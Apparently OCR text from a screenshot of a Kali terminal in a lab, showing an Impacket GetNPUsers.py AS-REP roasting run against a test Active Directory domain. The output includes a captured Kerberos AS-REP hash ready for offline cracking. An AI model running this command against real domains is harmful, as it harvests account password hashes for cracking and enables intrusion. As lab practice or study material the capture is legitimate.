 ┌──(kali㉿kali)-[~]
└─$ python3 GetNPUsers.py -dc-ip 10.0.2.20 lab_domain.com/ -usersfile list_users.txt -format john -outputfile hashes
Impacket v0.11.0 - Copyright 2023 Fortra
Places
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alex doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bob doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$ben@LAB_DOMAIN.COM:bba54c72076058b4b7d08ec0f8e37c2b$c857fd181ea84eee2f94ce3c06ebc969ed06569f547aaa1bd5759151c9ec3f0a92ef2e647945c72d7839beab1a4e9a67f816799e01af0ae
c2b391e321f14c2496cf3a0c12ec561daf5d63e7248d48fc802c4567c0711af2a3ea13a37b79bba37ec731214b609ae13abb6a9a7516edaa8913ab11e397422c4e6c19247380348ea1794614bd70b8ed42690ce4ac1614
f5d70f849c91ef80f20ce05ca82ac294066250f5ba59aeca4eac6c9004fd38be67d1db6a4
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Pictures